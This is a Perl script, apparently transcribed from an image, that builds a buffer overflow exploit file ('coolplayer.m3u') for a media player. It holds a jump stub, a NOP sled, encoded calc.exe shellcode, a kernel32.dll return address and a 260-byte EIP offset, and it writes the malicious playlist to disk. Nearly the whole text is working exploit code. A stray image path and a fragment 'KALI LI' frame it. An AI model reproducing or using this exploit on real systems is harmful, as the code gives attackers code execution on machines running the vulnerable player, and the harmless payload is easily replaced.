 #!/usr/bin/perl
my $buffsize = 10000; # set consistent buffer size
my $jmp = "\x83\xec\x64" x 2; # decrement esp by 200
$jmp = $jmp . "\x83\xec\x28"; # decrement esp by 40
$jmp = $jmp . "\xff\xe4"; # jmp esp
# Calc.exe payload [size 227]
# msfpayload windows/exec CMD=calc.exe R |
# msfencode -e x86/shikata_ga_nai -t perl -c 1 -b '\x00\x0a\x0d\xff'
my $shell = "\xdb\xcf\xb8\x27\x17\x16\x1f\xd9\x74\x24\xf4\x5f\x2b\xc9" .
"\xb1\x33\x31\x47\x17\x83\xef\xfc\x03\x60\x04\xf4\xea\x92" .
"\xc2\x71\x14\x6a\x13\xe2\x9c\x8f\x22\x30\xfa\xc4\x17\x84" .
"\x88\x88\x9b\x6f\xdc\x38\x2f\x1d\xc9\x4f\x98\xa8\x2f\x7e" .
"\x19\x1d\xf0\x2c\xd9\x3f\x8c\x2e\x0e\xe0\xad\xe1\x43\xe1" .
"\xea\x1f\xab\xb3\xa3\x54\x1e\x24\xc7\x28\xa3\x45\x07\x27" .
"\x9b\x3d\x22\xf7\x68\xf4\x2d\x27\xc0\x83\x66\xdf\x6a\xcb" .
"\x56\xde\xbf\x0f\xaa\xa9\xb4\xe4\x58\x28\x1d\x35\xa0\x1b" .
"\x61\x9a\x9f\x94\x6c\xe2\xd8\x12\x8f\x91\x12\x61\x32\xa2" .
"\xe0\x18\xe8\x27\xf5\xba\x7b\x9f\xdd\x3b\xaf\x46\x95\x37" .
"\x04\x0c\xf1\x5b\x9b\xc1\x89\x67\x10\xe4\x5d\xee\x62\xc3" .
"\x79\xab\x31\x6a\xdb\x11\x97\x93\x3b\xfd\x48\x36\x37\xef" .
"\x9d\x40\x1a\x65\x63\xc0\x20\xc0\x63\xda\x2a\x62\x0c\xeb" .
"\xa1\xed\x4b\xf4\x63\x4a\xa3\xbe\x2e\xfa\x2c\x67\xbb\xbf" .
"\x30\x98\x11\x83\x4c\x1b\x90\x7b\xab\x03\xd1\x7e\xf7\x83" .
"\x09\xf2\x68\x66\x2e\xa1\x89\xa3\x4d\x24\x1a\x2f\xbc\xc3" .
"\x9a\xca\xc0";
my $nops = "\x90" x (260 - ((length($jmp) + length($shell)))); # 260 is offset to EIP
my $eip = pack('V',0x7c810395); # call ebx [kernel32.dll] which points to start of buffer and our jump code
# no usable application module found
my $sploit = $jmp.$nops.$shell.$eip; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer for size consistency
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";
KALI LI